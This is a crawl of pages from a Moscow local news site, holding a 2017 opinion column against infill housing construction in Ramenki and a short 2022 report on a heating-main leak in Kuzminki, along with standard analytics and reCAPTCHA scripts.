Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642984, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uvaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uvaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fLSiEkxUgk0qitrjFGbwKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766387970220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uvaomos.news/blog/tochechnaya-zastroyka/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 5900
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<meta name="description" content="MOS NEWS - онлайн издание, новости москвы сегодня" />
<link href="/bitrix/templates/uvaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c3dc54d23556e808319962dae2a7551d"]); _ba.push(["host", "uvaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Точечная застройка | Авторские колонки	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uvaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uvaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uvaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uvaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header> 


<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Точечная застройка</h1>
			<div class="article-img"><img src="/upload/iblock/b54/b5470576d76091086168b89a9f4a96ae.jpg" alt=""></div>
			<div class="article-date">26.01.2017</div>
			&quot;И вновь приходится возвращаться к проблеме точечной застройки в г. Москве<br />
<br />
Буквально сегодня администрация Проекта &quot;Славянские новости&quot; узнала о проведении публичных слушаний в одной из московских школ на тему строительства очередного элитного жилого комплекса на территории района Раменки Западного административного округа г. Москвы.<br />
<br />
К сожалению, в этом некогда чистом и уютном районе за последний год происходят чудовищные метаморфозы - вопреки мнению жителей уничтожаются продуктовые магазины, активно застраивается территория, прилегающая к природоохранной зоне - природному заказнику &quot;Долина реки Сетунь&quot;.<br />
<br />
Вот и теперь изменения начинают касаться одной из старейших частей района - отрезка Ломоносовского проспекта между пересечениями с ул. Мосфильмовской и ул. Дружбы, застроенной еще в конце 1950-х - начале 1960-х гг. Новый элитный жилой комплекс &#40;далее - ЖК&#41; планируется к постройке на месте действующей АТС &#40;автоматической телефонной станции&#41;, также построенной еще в те годы.<br />
<br />
Самое печальное в том, что опять же совершенно не учитывается мнение местных жителей, и, кроме того, данный ЖК будет строиться в рамках точечной застройки, то есть буквально под окнами у людей.<br />
<br />
Сегодня, проходя через эти места после работы, я наслаждался тишиной, спокойствием и веселыми криками детей, игравших в хоккей на небольшом катке, и вспоминал свои школьные годы, которые я провел в этих местах &#40;там находится моя школа&#41;. Если же проект будет одобрен &#40;что скорее всего и произойдет&#41;, то вместо вышеописанной идиллии будет жидкая грязь от стройки и шум строительной техники под окнами у людей, ухудшится экологическая обстановка. Кроме того, по моему мнению, ЖК совершенно не будет вписываться в окружающий ландшафт и, откровенно говоря, будет язвой на теле любимого мной района.<br />
<br />
Другим аспектом этой проблемы является то, что буквально рядом находится спорткомплекс и детские площадки. Детям буквально придется дышать строительной пылью и выхлопными газами строительной техники. Не забуду упомянуть то, что кроме ЖК будет еще и парковка, что опять же явно не положительно повлияет на экологическую обстановку в районе.<br />
<br />
Также стоит сказать о том, что постройка нового ЖК будет еще одним ключевым фактором перенаселения района, и, учитывая, что такие ЖК строятся по всему городу, Москвы в целом, в которой уже &quot;дышать нечем&quot;.<br />
<br />
Администрация Проекта очень надеется на активность жителей района, которые придут на слушания и оставят свои отрицательные отзывы касательно этого проекта и, в целом, проявят свою активную гражданскую позицию и смогут отстоять спокойствие, тишину и чистоту в районе.&quot;<br />
<br />
автор - Иван Дмитриевич Колодин		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/sobyanin-bolee-70-tys-patsientov-prinyal-flagmanskiy-tsentr-gkb-1-imeni-pirogova/" class="more-item">
					<div class="more-title">Собянин: более 70 тыс пациентов принял флагманский центр ГКБ № 1 имени Пирогова</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/infrastruktura/stroitelstvo_mnogofunktsionalnogo_ofisnogo_kompleksa_nachalos_v_lefortovo/" class="more-item">
					<div class="more-title">Строительство многофункционального офисного комплекса началось в Лефортово</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/bolee-250-elochnykh-bazarov-otkrylos-v-moskve/" class="more-item">
					<div class="more-title">Более 250 елочных базаров открылось в Москве</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/v-gd-podgotovili-initsiativy-po-effektu-dolinoy/" class="more-item">
					<div class="more-title">В ГД подготовили инициативы по &quot;эффекту Долиной&quot;</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/transport/devyat_malykh_krugovykh_perekrestkov_organizovali_v_moskve_s_nachala_goda/" class="more-item">
					<div class="more-title">Девять малых круговых перекрестков организовали в Москве с начала года</div>
					<div class="more-date">20 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/uchenyy-rasskazal-kogda-ii-smozhet-zamenit-cheloveka-v-lyuboy-professii/" class="more-item">
					<div class="more-title">Ученый рассказал, когда ИИ сможет заменить человека в любой профессии</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/75-brendov-stali-uchastnikami-zimnego-kluba-moskva-na-tverskom-bulvare/" class="more-item">
					<div class="more-title">75 брендов стали участниками зимнего клуба &quot;Москва&quot; на Тверском бульваре</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/kronprintsesse-norvegii-mette-marit-mogut-peresadit-legkie/" class="more-item">
					<div class="more-title">Кронпринцессе Норвегии Метте-Марит могут пересадить легкие</div>
					<div class="more-date">19 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->

	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642984, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uvaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M22.25 22.5H18.5V17.25C18.5 16.0042 18.7126 14.25 17 14.25C15.2626 14.25 14.75 15.1 14.75 16.5V22.5H11.75V11.25H14.75V12.75C15.1958 11.9041 16.1249 11.25 17.75 11.25C21.1292 11.25 22.25 13.6083 22.25 16.5V22.5ZM8 9.75C6.92917 9.75 5.75 9.32083 5.75 8.25C5.75 7.18333 6.93291 6 8 6C9.06667 6 9.5 7.18333 9.5 8.25C9.5 9.32083 9.06667 9.75 8 9.75ZM5.75 22.5H9.5V11.25H5.75V22.5ZM23.75 3H4.25C3.33374 3 2.75 3.60416 2.75 4.5V24C2.75 24.8958 3.33374 25.5 4.25 25.5H23.75C24.6663 25.5 25.25 24.8958 25.25 24V4.5C25.25 3.60416 24.6708 3 23.75 3Z" fill="#E6E6E6"/>
						</svg>
					</a>
				</div>
				<a href="" class="footer-button">Подписаться</a>
			</div>
		</div>
	</footer>
	<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/slick.css" />
	<script src="/bitrix/templates/uvaomos.news - 2024/js/jquery-2.2.4.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/slick.min.js"></script>
	<script src="/bitrix/templates/uvaomos.news - 2024/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://uvaomos.news/news/zhkkh_i_stroitelstvo/kommunalshchiki_ustranyayut_utechku_na_teploseti_v_kuzminkakh/?utm_campaign=2024.1&utm_medium=wdj&utm_source=djt
body_size: 4634
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<meta name="description" content="MOS NEWS - онлайн издание, новости Москвы, новости сегодня, новости России, реклама в СМИ" />
<link href="/bitrix/templates/uvaomos.news - 2024/styles.css?1732093286232" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c3dc54d23556e808319962dae2a7551d"]); _ba.push(["host", "uvaomos.news"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<title>
		Коммунальщики устраняют утечку на теплосети в Кузьминках | Новости mos. news	</title>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="/bitrix/templates/uvaomos.news - 2024/images/favicon.ico" sizes="16x16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link media="all" rel="stylesheet" type="text/css" href="/bitrix/templates/uvaomos.news - 2024/css/all.css?v=1" />
<link href="/bitrix/templates/uvaomos.news - 2024/custom.css?v=1" rel="stylesheet" type="text/css" /></head>
<body>
	<div id="panel">
			</div>
<style>
.bnr-line{
	color: #fff; font-size: 48px; text-align:center; padding: 30px 0 ; font-weight: bold; background: #d9443d;
}
@media (max-width: 1024px){
	.bnr-line{
		font-size: 28px;padding: 20px 0 ;
	}
}
</style>
<div class="bnr-line">80 лет Великой Победе!</div>
	<div id="wrapper">

		<header class="header">
			<div class="holder">
				<div class="header-block">
					<a href="/" class="header-logo">uvaomos.news</a>
					<a href="" class="mob-nav-icon"><span class="mob-nav-block"></span></a>
						<div class="header-nav">
	<ul class="header-nav-list">
					<li class="">
					<a href="/news/society/">ОБЩЕСТВО</a>
				</li>
							<li class="active">
					<a href="/news/zhkkh_i_stroitelstvo/">ЖКХ</a>
				</li>
							<li class="">
					<a href="/news/bezopasnost/">БЕЗОПАСНОСТЬ</a>
				</li>
							<li class="">
					<a href="/news/raznoe/">ВЛАСТЬ</a>
				</li>
							<li class="">
					<a href="/news/infrastruktura/">СТРОИТЕЛЬСТВО</a>
				</li>
							<li class="">
					<a href="/news/transport/">ТРАНСПОРТ</a>
				</li>
							<li class="">
					<a href="/news/kultura/">КУЛЬТУРА</a>
				</li>
							<li class="">
					<a href="/news/ekonomika_i_biznes/">ЭКОНОМИКА И БИЗНЕС</a>
				</li>
				</ul>
</div>
						<a href="/search/" class="header-loupe"><img src="/bitrix/templates/uvaomos.news - 2024/images/loupe-2.svg" alt=""></a>
				</div>
			</div>
		</header>

<section class="main">
	<div class="holder">
		<article class="article">
			<h1 class="article-title">Коммунальщики устраняют утечку на теплосети в Кузьминках</h1>
			<div class="article-img"><img src="/upload/iblock/f2a/f2ab70a5d7eeea5fe301915220b154ba.jpg" alt=""></div>
			<div class="article-date">31.05.2022 16:44</div>
			Утечку на теплосети обнаружили сегодня ул. Юных Ленинцев, д. 47, - передает Агентство городских новостей «Москва» со ссылкой на пресс-службу «МОЭК». На месте находится ремонтная бригада.<br>
 <br>
На время перекрыто движение транспорта на ул. Юных Ленинцев в обоих направлениях.		</article>
		
<div class="news-more">
	<h2 class="title">Может быть интересно</h2>
	<div class="more-slider">
					<div class="more-slide">
				<a href="/news/society/rossiyanam-napomnili-chto-poslednyaya-nedelya-2025-goda-budet-dvukhdnevnoy/" class="more-item">
					<div class="more-title">Россиянам напомнили, что последняя неделя 2025 года будет двухдневной</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/fsb-zaderzhala-v-gorlovke-opg-za-nezakonnyy-obmen-valyuty/" class="more-item">
					<div class="more-title">ФСБ задержала в Горловке ОПГ за незаконный обмен валюты</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/sily-pvo-sbili-za-noch-41-bespilotnik-v-regionakh-rf/" class="more-item">
					<div class="more-title">Силы ПВО сбили за ночь 41 беспилотник в регионах РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ded-moroz-i-snegurochka-pozdravili-detey-uchastnikov-svo-na-yuge-moskvy/" class="more-item">
					<div class="more-title">Дед Мороз и Снегурочка поздравили детей участников СВО на юге Москвы</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/avtomobil-vzorvalsya-vo-dvore-zhilogo-doma-na-yugo-zapade-moskvy-smi/" class="more-item">
					<div class="more-title">Автомобиль взорвался во дворе жилого дома на юго-западе Москвы – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/onishchenko-obyasnil-pochemu-chetyrekhdnevnaya-rabochaya-nedelya-ne-podkhodit-dlya-rf/" class="more-item">
					<div class="more-title">Онищенко объяснил, почему четырехдневная рабочая неделя не подходит для РФ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/ptitsefabrika-volzhanin-priostanovila-otgruzki-yaits-smi/" class="more-item">
					<div class="more-title">Птицефабрика &quot;Волжанин&quot; приостановила отгрузки яиц – СМИ</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
					<div class="more-slide">
				<a href="/news/society/dmitriev-zayavil-chto-razzhigateli-voyny-ne-pomeshali-peregovoram-rf-i-ssha/" class="more-item">
					<div class="more-title">Дмитриев заявил, что разжигатели войны не помешали переговорам РФ и США</div>
					<div class="more-date">22 декабря 2025</div>
				</a>
			</div>
			</div>
</div>
	</div>
</section>
<!-- 
 -->
	<footer class="footer">
		<div class="holder">
			<div class="footer-top">
				<div class="search">
					<form action="/search/">
						<input name="q" type="text" class="search-input" placeholder="Поиск...">
						<button name="s" class="search-button"></button>
					</form>
				</div>
				<div class="footer-links">
								<div class="footer-links-col">
								<a href="/news/society/" class="">ОБЩЕСТВО</a>
										<a href="/news/zhkkh_i_stroitelstvo/" class="_active">ЖКХ</a>
										<a href="/news/bezopasnost/" class="">БЕЗОПАСНОСТЬ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/raznoe/" class="">ВЛАСТЬ</a>
										<a href="/news/infrastruktura/" class="">СТРОИТЕЛЬСТВО</a>
										<a href="/news/transport/" class="">ТРАНСПОРТ</a>
										</div>
				<div class="footer-links-col">
							<a href="/news/kultura/" class="">КУЛЬТУРА</a>
										<a href="/news/ekonomika_i_biznes/" class="">ЭКОНОМИКА И БИЗНЕС</a>
				</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="footer-bottom-text">
				© 2014-2024 Информационный портал «MOS NEWS». <a href="">ЭЛ № ФС 77 - 68927</a>. Настоящий ресурс может содержать материалы 18+. Использование материалов издания - как вам угодно, никаких претензий со стороны нашего СМИ не будет. Мнение редакции может не совпадать с мнением авторов публикаций. Контакты редакции: <a href="tel:+74957654164">+7 (495) 765-41-64</a>, <a href="mailto:mos.news@inbox.ru">mos.news@inbox.ru</a><br>
В России признаны экстремистскими и запрещены организации «Meta Platforms Inc. по реализации продуктов — социальных сетей Facebook и Instagram», «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры»,«Мизантропик дивижн», «Меджлис крымскотатарского народа», движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ. Признаны террористическими и запрещены: «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в странах исламского Магриба». <br>
Организации, СМИ и физические лица, <a href="">признанные в</a> России иностранными агентами: «Альянс врачей», «Лига Избирателей», «Фонд борьбы с коррупцией», «В защиту прав заключенных», ИАЦ «Сова», «Аналитический Центр Юрия Левады», «Мемориал», «Открытый Петербург», «Открытая Россия», «Гуманитарное действие», «Феникс плюс», «Агора», «Голос», «Комитет Солдатских матерей», «Женское достоинство», «Голос Америки», «Кавказ.Реалии», «Радио Свобода», Пономарев Лев Александрович, Савицкая Людмила Алексеевна, Маркелов Сергей Евгеньевич, Камалягин Денис Николаевич, Апахончич Дарья Александровна и <a href="">т.д.</a>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(42642984, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42642984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			</div>
			<div class="footer-info">
				<div class="footer-logo">
					<a href="https://rim.media"><img src=" /bitrix/templates/uvaomos.news - 2024/images/footer-logo.png" alt=""></a>
				</div>
				<div class="footer-webs">
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M20.75 7.5C19.5452 6.70987 18.7715 5.22359 18.5 3.75C18.4416 3.43169 18.5 3.33524 18.5 3H14.75V18.75C14.6855 20.486 12.7405 21.75 11 21.75C10.4588 21.75 9.94871 21.2376 9.5 21C8.47135 20.4554 8 19.9983 8 18.75C8 16.957 9.21865 15 11 15C11.3326 15 12.1982 14.9052 12.5 15V11.25C12.1876 11.2071 11.3236 11.25 11 11.25C7.09854 11.25 4.25 14.8236 4.25 18.75C4.25 21.1587 5.4249 22.711 7.25 24C8.39924 24.8121 9.49236 25.5 11 25.5C14.9015 25.5 18.5 22.6758 18.5 18.75V10.5C20.0077 11.5887 21.7567 12 23.75 12V8.25C22.6765 8.25 21.5891 8.05027 20.75 7.5Z" fill="white"/>
						</svg>
					</a>
					<a href="">
						<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
